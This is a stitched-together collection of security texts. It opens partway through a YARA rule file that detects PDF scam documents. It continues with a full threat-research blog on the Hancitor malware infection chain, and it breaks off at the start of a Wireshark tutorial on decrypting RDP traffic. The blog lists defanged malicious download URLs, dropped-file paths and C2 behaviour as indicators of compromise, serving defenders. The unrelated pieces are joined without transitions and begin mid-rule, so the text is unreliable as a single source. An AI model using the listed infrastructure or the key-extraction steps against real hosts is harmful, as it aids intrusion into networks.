hash2 = "098db1edac07219b1a1fc8732b0ff6e3"

hash3 = "0cb9d12551b22109f51feaadbfa4d9a1"

hash4 = "6467377125be7da67a94d8d608d2b927"

hash5 = "90fe53f54331a34b91523d12c65fbffa"

sample_filetype = "pdf"

strings:

$string0 = "W5M0MpCehiHzreSzNTczkc9d"

$string1 = "http://ns.adobe.com/pdf/1.3/"

$string2 = "adobe:ns:meta/"

$string3 = "18 0 obj"

$string4 = "</x:xmpmeta>"

$string5 = "14 0 obj"

$string6 = "endstream"

$string7 = "</rdf:Description>"

$string8 = "http://ns.adobe.com/xap/1.0/mm/"

$string9 = "<xmpMM:VersionID>1</xmpMM:VersionID>"

$string10 = "<xmpMM:RenditionClass>default</xmpMM:RenditionClass>"

$string11 = "xmlns:pdf"

$string12 = "xpacket end"

$string13 = "11 0 obj"

$string14 = "http://ns.adobe.com/xap/1.0/"

$string15 = { 2f 52 65 73 6f 75 72 63 }

$string16 = { 3e 3e 3e 3e 3e 0d 65 6e 64 6f 62 6a 0d 32 20 30 20 6f 62 6a 0d 3c 3c }

$string17 = { 2f 50 20 31 20 30 20 52 2f 41 20 33 20 30 }

$string18 = { 29 3e 3e 0d 65 6e 64 6f 62 6a 0d 34 20 30 20 6f 62 6a 0d 3c 3c 2f 53 }

$string19 = { 3e 3e 0d 65 6e 64 6f 62 6a 0d 35 20 30 20 6f 62 6a 0d 3c 3c }

$string20 = { 39 20 30 20 52 2f }

$string23 = { 31 20 30 20 6f 62 6a 0d 3c 3c 2f 54 79 70 65 2f 50 61 67 65 2f 50 61 72 65 6e 74 }

$uri = { 2f 55 52 49 }

$string24 = { 0d 25 e2 e3 cf d3 0d 0a 31 20 30 20 6f 62 6a 0d 3c }

condition:

all of($string*) and #uri < 20

}

rule filesharing_pdf_scams

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-07"

description = "File Sharing PDF Scams"

hash0 = "170ac152d30f98ca01db808b1dd397d2"

hash1 = "00d9aa947875f80b3a23e7af4267633e"

hash2 = "b797c0905cd784c2d457ac516791a154"

hash3 = "ae5ae57576f4c6ce94e096867011eb65"

sample_filetype = "pdf"

strings:

$string0 = "W5M0MpCehiHzreSzNTczkc9d"

$string1 = "4 0 obj"

$string2 = "1 0 obj"

$string3 = "6 0 obj"

$string4 = "0000000000 65535 f"

$string5 = "xpacket end"

$string6 = "</x:xmpmeta>"

$string7 = "<rdf:RDF xmlns:rdf"

$string8 = "<</Filter/FlateDecode/Length 50>>stream"

$string9 = "startxref"

$string10 = "<</Type/Page/Parent 6 0 R/Contents 5 0 R/MediaBox[0 0 734.88 593.76001]/CropBox[0 0 734.88 593.76001"

$string11 = "%PDF-1.4"

$string12 = "0000000016 00000 n"

$string13 = "http://ns.adobe.com/xap/1.0/"

$string14 = "xmlns:pdf"

$string15 = "<x:xmpmeta xmlns:x"

$string16 = "456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz"

condition:

16 of them

}


rule ecommerce_pdf_scams

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-07"

description = "Ecommerce PDF Scams"

hash0 = "e7357d268430b36636e4fa1255eabbb4"

hash1 = "d08be5516ffec6f4580f366ad7961d96"

hash2 = "0999539a9900a7657d0d6e5dbc2e4ae0"

hash3 = "7912091795d4ff92abf99a0239856fe1"

hash4 = "87fdc6dfff4094cfb43f4bbd58f833da"

hash5 = "752979a99536edb032d094e36cf556e8"

sample_filetype = "pdf"

strings:

$string0 = "2 0 obj"

$string1 = "stream"

$string2 = "0000000103 00000 n"

$string3 = "8 0 obj"

$string4 = "<</AIS false /BM /Normal /CA 1 /Type /ExtGState /ca 1>>"

$string5 = "3 0 obj"

$string6 = "10 0 obj"

$string7 = "0000000016 00000 n"

$string8 = "5 0 obj"

$string9 = "82<.342"

$string10 = "456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz"

$string11 = {72 53 70 61 63 65 20 2f 44 65 76 69 63 65 52 47 42 20 2f 46 69 6c 74 65 72 20 2f 44 43 54 44 65 63 6f 64 65 20 2f 48 65 69 67 68 74 20}

$string12 = {3d 38 32 3c 2e 33 34 32 ff db 00 43 01 09 09 09 0c 0b 0c 18 0d 0d 18 32 21 1c 21 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32}

$string13 = {72 d1 0a 16 24 34 e1 25 f1 17 18 19 1a 26 27 28 29 2a 35 36 37 38 39 3a 43 44 45 46 47 48 49 4a 53 54 55 56 57 58 59 5a 63 64 65 66 67 68 69 6a 73}

$string14 = {27 29 20 2f 53 75 62 6a 65 63 74 20 28 29 20 2f 54 69 74 6c 65 20 28 29 20 2f 54 72 61 70 70 65 64 20}

$string15 = {27 29 20 2f 50 72 6f 64 75 63 65 72 20 28 29 20 2f 53 6f 75 72 63 65 4d 6f 64 69 66 69 65 64 20 28 44 3a 32 30 32 30}

$string16 = {72 20 28 57 50 53 20 57 72 69 74 65 72 29 20 2f 4b 65 79 77 6f 72 64 73 20 28 29 20 2f 4d 6f 64 44 61 74 65 20 28 44 3a 32 30 32 30}

$string17 = {28 29 20 2f 43 72 65 61 74 69 6f 6e 44 61 74 65 20 28 44 3a 32}

$string18 = {3e 3e 0d 0a 73 74 72 65 61 6d 0d 0a ff d8 ff e0 00 10 4a 46 49 46}

$string19 = { 2F 43 72 65 61 74 69 6F 6E 44 61 74 65 }

$string20 = {2F 52 65 73 6F 75 72 63 65 73 20 3C 3C 2F 45 78 74 47 53 74 61 74 65 20 3C 3C 2F 47 53 39 20 39 20 30 20 52 3E 3E }

$string21 = {41 20 31 31 20 30 20 52 20 2F 42 53 20 3C 3C 2F 57 20 30 3E 3E 20 2F 46 20 34 20 2F 50 20 36 20 30 20 52 20 2F 52 65 63 74 20 5B }

$intro = {31 20 30 20 6F 62 6A 0D 3C 3C 2F 4E 61 6D 65 73 20 3C 3C 2F 44 65 73 74 73 20 34 20 30 20 52 3E 3E 20 2F 4F 75 74 6C 69 6E 65 73 20 35 20 30 20 52 20 2F 50 61 67 65 73 20 32 20 30 20 52 20 2F 54 79 70 65 20 2F 43 61 74 61 6C 6F 67 3E 3E 0D 65 6E 64 6F 62 6A 0D}

$bitspercomp = {42 69 74 73 50 65 72 43 6F 6D 70 6F 6E 65 6E 74 20 38 20 2F 43 6F 6C 6F 72 53 70 61 63 65 20 2F 44 65 76 69 63 65 52 47 42 20 2F 46 69 6C 74 65 72 20 2F 44 43 54 44 65 63 6F 64 65 20 2F 48 65 69 67 68 74 }

condition:

all of them

}


rule coupon_click_image

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-11"

description = "coupon"

hash0 = "4bbdc201e69e5983a6b949eb3424f244"

hash1 = "e02f52639d47f838ad13201602cc7a10"

hash2 = "7638afe039ad5f405a9ef72b6b6437d4"

hash3 = "a4b13e23f175c7da6b9e54357793235c"

hash4 = "b1583913ea7f231bba979de191251f58"

sample_filetype = "pdf"

strings:

$string0 = "/CMapType 2 def"

$string1 = "17 0 obj"

$string2 = "/ca 1.0"

$string3 = "12 dict begin"

$string4 = "CMapName currentdict /CMap defineresource pop"

$string5 = "/Pattern <<"

$string6 = "11 0 obj"

$string7 = "/Resources 13 0 R"

$string8 = "endstream"

$string9 = "begincmap"

$string10 = "startxref"

$string11 = "/Border [0 0 0]"

$string12 = "Qt 4.8." wide

$string13 = "/GSa 3 0 R"

$string14 = "/ColorSpace /DeviceRGB"

$string15 = "/ExtGState <<"

$string16 = "12 0 obj"

$string17 = "13 0 obj"

$intro = { 54 69 74 6C 65 20 28 FE FF 29 0A 2F 43 72 65 61 74 6F 72 20 28 FE FF }

$colorpsace = { 43 6F 6C 6F 72 53 70 61 63 65 20 3C 3C 0A 2F 50 43 53 70 20 34 20 30 20 52 0A 2F 43 53 70 20 2F 44 65 76 69 63 65 52 47 42 0A 2F 43 53 70 67 20 2F 44 65 76 69 63 65 47 72 61 79 0A 3E 3E 0A 2F 45 78 74 47 53 74 61 74 65 20 3C 3C 0A 2F 47 53 61 20 33 20 30 20 52 0A 3E 3E 0A 2F 50 61 74 74 65 72 6E 20 3C 3C 0A 3E 3E 0A 2F }

$cidsysteminfo = {2F 43 49 44 53 79 73 74 65 6D 49 6E 66 6F 20 3C 3C 20 2F 52 65 67 69 73 74 72 79 20 28 41 64 6F 62 65 29 20 2F 4F 72 64 65 72 69 6E 67 20 28 49 64 65 6E 74 69 74 79 29}

$parent_content = {2F 50 61 72 65 6E 74 20 32 20 30 20 52 0A 2F 43 6F 6E 74 65 6E 74 73 20 31 31 20 30 20 52 0A 2F 52 65 73 6F 75 72 63 65 73 20 31 33 20 30 20 52 0A 2F 41 6E 6E 6F 74 73 20 31 34 20 30 20 52 0A 2F 4D 65 64 69 61 42 6F 78 20 5B}

$encoding = {49 64 65 6E 74 69 74 79 2D 48 0A 2F 44 65 73 63 65 6E 64 61 6E 74 46 6F 6E 74 73 20 5B 31 37 20 30 20 52 5D 0A 2F 54 6F 55 6E 69 63 6F 64 65 20 31 38 20 30 20 52}

$pattern_device_rgb = {2F 50 61 74 74 65 72 6E 20 2F 44 65 76 69 63 65 52 47 42}

condition:

all of them

}


rule playbutton

{

meta:

author = "Ashkan Hosseini"

date = "2021-01-11"

description = "pdf image with play button"

hash0 = "58a83df51c3e6324f335760b8088bef4"

hash1 = "2ab112c5b8993429a1d217fd9401d889"

hash2 = "88dcb68d71eaac9a6f95bf8e0fe83df9"

hash3 = "c8e3d34ea4efdefb337875fc1e0b681f"

hash4 = "bcb13edd31d78e15b3d98ccbfc1c5d41"

sample_filetype = "pdf"

strings:

$string0 = "[ 8 0 R 9 0 R 10 0 R ]"

$string1 = "/Contents 12 0 R"

$string2 = "/Filter /DCTDecode"

$string3 = "/Type /Annot"

$string4 = "1 0 obj"

$string5 = "/Size 16"

$string6 = "/ProcSet [/PDF /Text /ImageB /ImageC]"

$string7 = "/SA true"

$string8 = "/Parent 2 0 R"

$string9 = "/Border [0 0 0]"

$string10 = "trailer"

$string11 = "/Pages 2 0 R"

$string12 = "/Type /Pages"

$string13 = "/Pattern <<"

$string14 = "/ExtGState <<"

$string15 = "/ColorSpace /DeviceRGB"

$string16 = "/S /URI"

$string17 = "/XObject <<"

$string18 = { 73 68 61 62 5F 68 74 6D 6C }

$string19 = { 41 6E 6E 6F 74 73 20 31 35 20 30 20 52 0A 2F 4D 65 64 69 61 42 6F 78 20 5B }

$string20 = {33 20 30 20 6F 62 6A 0A 3C 3C 0A 2F 54 79 70 65

20 2F 45 78 74 47 53 74 61 74 65 0A 2F 53 41 20 74 72 75 65 0A 2F 53 4D 20 30 2E 30 32 0A 2F 63 61 20 31 2E 30 0A 2F 43 41 20 31 2E 30 0A 2F 41 49 53 20 66 61 6C 73 65 0A 2F 53 4D 61 73 6B 20 2F 4E 6F 6E 65 3E 3E 0A 65 6E 64 6F 62 6A 0A }

$string21 = {0A 31 35 20 30 20 6F 62 6A 0A 5B 20 38 20 30 20 52 20 39 20 30 20 52 20 31 30 20 30 20 52 20 5D 0A 65 6E 64 6F 62 6A 0A }

condition:

all of them

}

Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool

Executive Summary

Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. In a threat brief from 2018, we noted Hancitor was relatively unsophisticated, but it would remain a threat for years to come. Approximately three years later, Hancitor remains a threat and has evolved to use tools like Cobalt Strike. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. This blog illustrates how the threat actor behind Hancitor uses the network ping tool, so security professionals can better identify and block its use.

As early as October 2020, Hancitor began utilizing Cobalt Strike and some of these infections utilized a network ping tool to enumerate the infected host’s internal network. Normal ping activity is low to nonexistent within a Local Area Network (LAN), but this ping tool generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic as it pings more than 17 million IP addresses of internal, non-routable IPv4 address space.

To understand how this ping tool is used, we must first understand the chain of events for current Hancitor activity. This blog reviews examples of recent Hancitor infections within AD environments. This blog also contains relatively new indicators noted from this threat actor as of February 2021, and it provides five examples of the associated network ping tool seen in December 2020 and January 2021.

Palo Alto Networks Next-Generation Firewall customers are protected from this threat with a Threat Prevention security subscription.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise described in this report, with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors.

Chain of Events for Recent Hancitor Infections

Since Nov. 5, 2020, the actor pushing Hancitor has displayed consistent patterns of infection activity. See Figure 1 for a flow chart showing the chain of events.

The Hancitor infection chain of events begins with malspam with a Google Docs link and from there flows to a Google Docs page, a page to download a Word doc, a downloaded Word doc, enabling macros, Hancitor malware, Hancitor C2 traffic, Ficker Stealer, Ficker Stealer data exfiltration, Cobalt Strike (in an AD environment), Cobalt Strike C2 traffic, additional malware and Send-Safe spambot malware.
Figure 1. Hancitor chain of events.

The chain of events for recent Hancitor infections is:

  • Email with link to a malicious page hosted on Google Drive.
  • Link from a Google Drive page to a URL that returns a malicious Word document.
  • Enable macros (per instructions in Word document text).
  • Hancitor DLL is dropped and run using rundll32.exe.
  • Hancitor generates command and control (C2) traffic.
  • Hancitor C2 most often leads to Ficker Stealer malware.
  • Hancitor C2 leads to Cobalt Strike activity in AD environments.
  • Hancitor-related Cobalt Strike activity can send other files, such as a network ping tool or malware based on the NetSupport Manager Remote Access Tool (RAT).
  • In rare cases, we have also seen a Hancitor infection follow-up with Send-Safe spambot malware that turned an infected host into a spambot pushing more Hancitor-based malspam.

After a three-month absence, Hancitor activity resumed on Oct. 20, 2020. By Nov. 5, 2020, this campaign settled into the infection chain of events shown above.

First Stage: Distributing Malicious Word Documents

Hancitor has historically sent emails spoofing different types of organizations that send notices, faxes or invoices. Emails spoofing DocSign have been reported as early as October 2017, but the group behind Hancitor began more frequent use of DocuSign templates starting in October 2019. Currently, most waves of emails pushing Hancitor have used a DocuSign theme, and the average wave of Hancitor malspam looks like this one reported on Jan. 12, 2021.

DocuSign-spoofed emails are not new, nor are they limited to Hancitor. DocuSign is well aware of this activity. The company provides guidance on this issue and a channel to report malicious messages spoofing their brand.

These DocuSign-themed messages have links to malicious Google Drive pages established through fraudulent or possibly compromised Google accounts. Cloud-based collaborative services such as Microsoft’s OneDrive and Google Drive are frequently abused by threat actors to distribute malware.

Google Drive links from emails pushing Hancitor start with https://docs.google.com/document/d/e/2PACX- and end with /pub. This URL pattern has also been noted pushing other families of malware.

To get a better idea of these URLs, examples from a wave of Hancitor emails on February 8th, 2021, are shown below in Table 1. Google was notified of these links, and they have been taken offline.

hxxps://docs.google[.]com/document/d/e/2PACX-1vTetOTfCnHAXiwwNOrfJjR8lPTgu3dVzKEVWld1-HNkRCpwTqpqD4PnGuTjRjI_kxIxR8_azAcQS1US/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vQeUQCdriz9ZT5dR7Byyfi4r-Y6FsHucjRbzvYLtWNmDGKfcqKyp9l4-EAFFYXHxbAWrAR-CI25e8cZ/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vSPBGA3_D8dfupT021GG4VGB9a06Nm3viKAia4F2XWrjT7mhPyB0L1rKruj7DsB86Z38-EaxidoXIr8/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vShVIbeSUL9R_h5qZXdp_2SBm-uFVKFJcwpC4_0T2r436SQr7IPyy2cB6kHqiLC6TNsQQQiwUS_kmdY/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vQc8XwAxOetaoxILZsGLJgCCF2I39s_vgDHTpTDy4v9Nmh8nlZNhbCjqa8u01xY2ckettVxUsrjlSLf/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vTC5fAO7oEHK0vOKF93EqsLSkV0kiR4ppTG1tqAPXb4sXjYzYhVBOwlG-9F-6kxbhNeC8C9lRs5YsQD/pub
hxxps://docs.google[.]com/document/d/e/2PACX-1vTxPV1p44-UfCkOfGWWMP3RZk-5LCvmqlOW78f1oiU4TOLOibyGjHUKkWNDLjCnMae4-0vBNwMZ8oKv/pub

Table 1. Seven examples of malicious Google Drive links from DocuSign-themed emails pushing Hancitor on Feb. 8, 2021.

A recent example from an email is shown below in Figure 2.

Google Drive links from emails pushing Hancitor start with https://docs.google.com/document/d/e/2PACX- and end with /pub. See the example here.
Figure 2. Example of a fake DocuSign email pushing Hancitor from Feb. 2, 2021.

Of note, any Google Drive URL that starts with https://docs.google.com/document/d/e/2PACX- and ends with /pub is not inherently malicious. However, they are definitely suspicious when found in unsolicited emails.

These Google Drive URLs display a web page with a link to download a Word document. Figure 3 shows an example of these malicious pages using Google Drive.

This malicious Google Drive URL displays a web page with a link to download a Word document.
Figure 3. Google Drive link from fake DocuSign email on Feb. 2, 2021, shown in a web browser.

These pages link to malicious URLs using Google with various parameters, including the actual destination URL. In Figure 3 above, a link from a Google Drive page, obtained from a fake DocuSign email on Feb. 2, 2021, starts innocently enough with https://www.google.com/. However, after clicking the link, the web browser loads hxxp://ajlbulicidate[.]pt/squriming.php which is actually a malicious URL. Figure 4 shows the page from ajlbulicidate[.]pt as it is initially loaded.

After clicking a link in a fake DocuSign email, the web browser loads a malicious URL, as shown here.
Figure 4. Web browser immediately after clicking link from the Google Drive page.

The page from ajlbulicidate[.]pt contained a script with base64 text to create a malicious Word document. This script causes a browser to offer the malicious Word document for download, then it redirects to a DocuSign page as shown in Figures 5 and 6.

The page shown in Figure 4 contained a script with base64 text to create a malicious Word document. This script causes a browser to offer the malicious Word document for download, then redirects to a DocuSign page, as shown here and in Figure 6.
Figure 5. Base64 text representing malicious Word document in script from web page hosted at ajlbulicidate[.]pt.
Black arrows indicate the name of the Word document to be saved by the web browser and where the web browser redirects to a DocuSign URL.
Figure 6. Script offers to save malicious Word document, then redirects to a DocuSign URL.

The page at hxxp://ajlbulicidate[.]pt/squriming.php briefly appears before offering the Word document for download and redirecting to a DocuSign URL. Potential victims might only notice the DocuSign page and Word document. See Figure 7 for an example. This technique could lead potential victims to believe the Word document is a legitimate file sent by DocuSign.

The page with a malicious URL appears only briefly before redirecting to a DocuSign URL. The technique could lead potential victims to believe that a malicious Word document sent by attackers is a legitimate file sent by DocuSign.
Figure 7. Web browser a few seconds after clicking link in malicious Google Drive page from Figure 3.

Word documents originating from these DocuSign-themed messages use the template shown below in Figure 8.

Word documents originating from DocuSign-themed malspam can include a macro for Hancitor, which the malicious email instructs users to enable with messages such as the one shown here.
Figure 8. Malicious Word document with macro for Hancitor based on DocuSign-themed malspam.

DocuSign is not the only theme and template used to push Hancitor. For example, on Feb. 9, 2021, malspam using a different email and document template pushed Hancitor malware. Except for the different templates, the infection process remained the same.

Appendix A lists 127 samples of SHA256 hashes for Word documents with macros for Hancitor from Nov. 5, 2020, through Feb. 25, 2021.

Second Stage: Hancitor Infects Victim

When macros are enabled for these malicious Word documents, the macro code drops and runs a malicious DLL file for Hancitor. The DLL file is contained within the macro code. In January and February 2021, these Hancitor DLLs were saved to one of two locations, as shown in Table 2.

C:\Users\[username]\AppData\Roaming\Microsoft\Templates\W0rd.dll
C:\Users\[username]\AppData\Roaming\Microsoft\Templates\Static.dll
C:\Users\[username]\AppData\Roaming\Microsoft\Word\STARTUP\W0rd.dll

Table 2. Location of Hancitor DLL files.

Figure 9 shows one of the Hancitor DLL files from an infected host on Feb. 2, 2021.

This shows one of the Hancitor DLL files found in an infected host on Feb. 2, 2021.
Figure 9. Hancitor DLL from an infected Windows host on Feb. 2, 2021.

These Hancitor DLL files are run with rundll32.exe. An example from Feb. 2, 2021, revealed by Process Hacker, is shown below in Figure 10.

These Hancitor DLL files are run with rundll32.exe. An example from Feb. 2, 2021, is shown here.
Figure 10. Process for Hancitor DLL shown in Process Hacker.

Network traffic caused by Hancitor starts with an IP address check by the infected Windows host. This IP address check goes to a legitimate service at api.ipify.org. The IP check is immediately followed by C2 traffic, as shown in a Wireshark column display below in Figure 11.

Network traffic caused by Hancitor starts with an IP address check by the infected Windows host, followed by C2 traffic, as seen in this Wireshark column display.
Figure 11. Wireshark column display showing IP address check and Hancitor C2 URLs.

From November 2020 through February 2021, Hancitor C2 traffic consisted of HTTP POST requests ending with /8/forum.php. Posted data includes the public IP address of the infected Windows host, the host name and user account name. Posted data also includes the version of Windows and domain information if the infected host is part of an AD environment. Finally, posted data also contains a Globally Unique Identifier (GUID) for the infected host and a build number for the Hancitor malware sample. See Figure 12 below for an example of recent Hancitor C2 traffic.

This TCP stream comes from an example of recent Hancitor C2 traffic.
Figure 12. TCP stream from an example of Hancitor C2 traffic.

Appendix B lists 63 SHA256 hashes for samples of Hancitor DLL files from Nov. 5, 2020, through Feb. 25, 2021.

Third Stage: Hancitor Retrieves Follow-Up Malware

After Hancitor establishes C2 traffic, it retrieves follow-up malware. Each day, follow-up malware items for Hancitor are hosted on the same domain. For example, on Feb. 2, 2021, follow-up malware for Hancitor was hosted at bobcvatofredding[.]com. Table 3 shows a few recent examples of URLs for follow-up malware by Hancitor.

Date URL Follow-Up Malware
2021-01-19 hxxp://alumaicelodges[.]com/1901.bin Cobalt Strike
2021-01-19 hxxp://alumaicelodges[.]com/1901s.bin Cobalt Strike
2021-01-19 hxxp://alumaicelodges[.]com/fls.exe Ficker Stealer
2021-01-20 hxxp://ferguslawn[.]com/2001.bin Cobalt Strike
2021-01-20 hxxp://ferguslawn[.]com/2001s.bin Cobalt Strike
2021-01-20 hxxp://ferguslawn[.]com/6fokjewkj.exe Ficker Stealer
2021-01-27 hxxp://onlybamboofabrics[.]com/2701.bin Cobalt Strike
2021-01-27 hxxp://onlybamboofabrics[.]com/27012.bin Cobalt Strike
2021-01-27 hxxp://onlybamboofabrics[.]com/6gdwwv.exe Ficker Stealer
2021-02-02 hxxp://bobcatofredding[.]com/0102.bin Cobalt Strike
2021-02-02 hxxp://bobcatofredding[.]com/0102s.bin Cobalt Strike
2021-02-02 hxxp://bobcatofredding[.]com/6lavfdk.exe Ficker Stealer
2021-02-10 hxxp://backupez[.]com/0902.bin Cobalt Strike
2021-02-10 hxxp://backupez[.]com/0902s.bin Cobalt Strike
2021-02-10 hxxp://backupez[.]com/6yudfgh.exe Ficker Stealer
2021-02-10 hxxp://backupez[.]com/47.exe Send-Safe spambot malware

Table 3. Examples of URLs for follow-up malware seen from recent Hancitor infections.

Hancitor will only send Cobalt Strike when it infects a host in an AD environment. It will not send Cobalt Strike if the computer is a standalone host like a home computer. Hancitor generally sends Ficker Stealer for any host it infects.

Post-infection traffic is the easiest way to identify follow-up malware from a Hancitor infection. Ficker Stealer causes different traffic than Cobalt Strike. Figure 13 shows traffic from an infection on Feb. 2, 2021, and it highlights items related to Ficker Stealer.

Post-infection traffic is the easiest way to identify follow-up malware from a Hancitor infection. Ficker Stealer causes different traffic than Cobalt Strike. Items related to Ficker Stealer are indicated with red arrows.
Figure 13. Traffic from a Hancitor infection, highlighting items related to Ficker Stealer.

Appendix D contains information on the Ficker Stealer malware samples associated with Hancitor from October 2020-March 2021.

Figure 14 below shows the same traffic, but it highlights items related to Cobalt Strike.

Post-infection traffic is the easiest way to identify follow-up malware from a Hancitor infection. Ficker Stealer causes different traffic than Cobalt Strike. Items related to Cobalt Strike are indicated with red arrows.
Figure 14. Same traffic from a Hancitor infection, highlighting items related to Cobalt Strike.

Ficker Stealer and Cobalt Strike do not leave any artifacts saved to disk on an infected host. Ficker Stealer is a "smash and grab" style of malware designed to exfiltrate data, and it does not remain on an infected host. Cobalt Strike is resident in system memory, and it did not survive a reboot in our test environment.

Final Stage: Cobalt Strike Sends Malware

Cobalt Strike is used by the threat actor behind Hancitor to send follow-up malware. A Hancitor infection on Feb. 2, 2021, revealed NetSupport Manager RAT was sent after Cobalt Strike activity started.

Another file that appeared on Hancitor-infected hosts after Cobalt Strike started was a Windows EXE file for a network ping tool.

This EXE file started appearing as early as Dec. 15, 2020, and we noted various file hashes through at least Jan. 25, 2021. The network ping tool was always saved to the same directory as the Hancitor Word document.

Figure 15 shows an example of the tool seen on Jan. 13, 2021, after a Hancitor Word document was saved to the infected user’s Documents folder.

This shows an example of the tool seen on Jan. 13, 2021, after a Hancitor Word document was saved to the infected user’s Documents folder.
Figure 15. An example of the network ping tool from a Hancitor infection with Cobalt Strike on Jan. 13, 2021.

As seen in Figure 15, the EXE file was named xx.exe. A week later on Jan. 20, a new sample of the same tool was named netpingall.exe, as shown in Figure 16.

A week later on Jan. 20, a new sample of the same tool was named netpingall.exe, as shown here.
Figure 16. An example of the network ping tool from a Hancitor with Cobalt Strike infection on Jan. 20, 2021.

Timestamps from the Jan. 20, 2021, infection show the following:

  • 0120_203089882.doc – Word doc with macros for Hancitor – 16:27 UTC
  • netpingall.exe – Network ping tool seen after Cobalt Strike - 17:19 UTC
  • result.txt – Results of the network ping tool scan – 18:18 UTC

An EXE for the network ping tool appeared approximately 52 minutes after the Word document for Hancitor was saved to disk. Approximately 59 minutes after the network ping tool appeared, the results of the scan were saved to a text file named result.txt.

This ping tool is designed to find any other active hosts within an AD environment. The tool generates approximately 1.5 GB of ICMP ping traffic over the network as it pings more than 17 million IP addresses of internal, non-routable IPv4 address space.

Normally, ping traffic to internal, non-routable IPv4 addresses is almost nonexistent in an AD environment. Ping traffic within internal IP address space should be limited to the LAN. For example, a LAN environment for 172.16.1.0/24 consists of 254 internal IP addresses that a host might ping within this network. We would not normally see ping traffic to other non-routable IPv4 space outside of those 254 IP addresses.

We tested samples of this ping tool in various sizes of LAN environments, and it consistently generates 1.5 GB of ICMP ping traffic to more than 17 million non-routable IPv4 addresses.

This is exceedingly noisy traffic. Furthermore, Hancitor has demonstrated a noticeable lack of stealth in deploying and using this ping tool. Such an unusual EXE file is easy to notice, especially when the results of its scan are saved as a text file in the same directory.

For Hancitor infections involving this ping tool, the associated files were never deleted after saving the results to result.txt, so any forensic investigation would quickly find this tool. The 1.5 GB of ICMP traffic should be very noticeable.

The ping tool generates ICMP ping traffic, first hitting all IP addresses in the 192.168.0.0/16 block. then it does the 172.16.0.0/12 block, and it finishes with the 10.0.0.0/8 block.

The ping tool generates ICMP ping traffic, first hitting all IP addresses in the 192.168.0.0/16 block. then it does the 172.16.0.0/12 block, and it finishes with the 10.0.0.0/8 block. This shows the start of ICMP traffic from one of the network ping tool samples.
Figure 17. An example of the start of ICMP traffic from one of the network ping tool samples.

Since Jan. 25, 2021, we have not discovered any new ping tool samples from Hancitor infections with Cobalt Strike. Why can we no longer find it? Perhaps the threat actor behind Hancitor realized how suspicious this activity is and stopped using it.

Appendix C lists information for five samples of the network ping tool discovered from Hancitor infections with Cobalt Strike that appeared in December 2020 and January 2021.

Conclusion

Post-infection activity from Hancitor malware has settled into noticeable patterns. These patterns include the use of Cobalt Strike for a Hancitor infection within an AD environment. In some cases, follow-up malware sent through Cobalt Strike may include a network ping tool that generates an abnormally large amount of ICMP traffic as it pings over 17 million internal IPv4 addresses.

Organizations with decent spam filtering, proper system administration and up-to-date Windows hosts have a much lower risk of infection from Hancitor and its post-infection activity. Palo Alto Networks Next-Generation Firewall customers are further protected from this threat with a Threat Prevention security subscription.

Palo Alto Networks has shared our findings, including file samples and indicators of compromise described in this report, with our fellow Cyber Threat Alliance members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. For more information on the Cyber Threat Alliance, visit www.cyberthreatalliance.org.

Indicators of Compromise

Appendix A
SHA256 hashes for 127 samples of Word documents with macros for Hancitor from Nov. 5, 2020, through Feb. 25, 2021. Information is available in this GitHub repository.

Appendix B
SHA256 hashes for 63 examples of Hancitor DLL files from Nov. 5, 2020, through Feb. 25, 2021. Information is available in this GitHub repository.

Appendix C
Information for five samples of the network ping tool seen from Hancitor infections using Cobalt Strike from December 2020-January 2021. Information is available in this GitHub repository.

Appendix D
Information for three samples of Ficker Stealer malware associated with Hancitor infections from October 2020 through March 2021. Information is available in this GitHub repository.

Appendix E
Information for a sample Send-Safe spambot malware associated with a Hancitor infection from February 2021. Information is available in this GitHub repository.


Wireshark Tutorial: Decrypting RDP Traffic

Executive Summary

In recent years, Remote Desktop Protocol (RDP) has been exploited by attackers to access unsecured servers and enterprise networks. Since 2017, RDP has become a significant vector in malware attacks using ransomware. Security professionals have increasingly focused their attention on this protocol by writing signatures to detect RDP vulnerabilities and prevent attacks.

As a proprietary protocol from Microsoft, RDP supports several operating modes that encrypt network traffic. Unfortunately, this encryption makes writing RDP signatures difficult because RDP content is hidden.

Fortunately, we can establish a test environment that provides a key file, and we can use that key to decrypt a packet capture (pcap) of the RDP traffic in Wireshark.

This blog demonstrates how to prepare the environment, obtain a decryption key and use it to decrypt RDP traffic.

Requirements

The following are necessary to get the most value from this tutorial:

  • A virtual environment to run two Windows hosts like VirtualBox or VMware.
  • An understanding of how to set up and use RDP.
  • An RDP client. We use a host running Windows 10 Professional for this tutorial.
  • An RDP server. This can be another Windows host with RDP enabled, or it can be a non-Windows host running FreeRDP.
  • A way to record the network traffic between these two hosts. This is most easily done within a virtual environment.
  • Wireshark version 3.0 or better.
  • A basic knowledge of network traffic fundamentals.

Overall Process

The overall process follows seven general steps:

Step 1: Set up a virtual environment with two hosts, one acting as an RDP client and one acting as an RDP server.

Step 2: Remove forward secrecy ciphers from the RDP client.

Step 3: Obtain the RDP server's private encryption key.

Step 4: Capture RDP traffic between the RDP server and Windows client.

Step 5: Open the pcap in Wireshark.

Step 6: Load the key in Wireshark.

Step 7: Examine RDP data.

Step 1: Set Up Virtual Environment

The two most common virtual environments for this type of analysis are VirtualBox or VMware Workstation for Windows and Linux. VMWare Fusion is used for macOS. VirtualBox is free, while VMware is a commercial product.

This tutorial does not cover setting up virtual machines (VMs) in a virtual environment. The basic structure of our lab used for this tutorial is shown below in Figure 1.

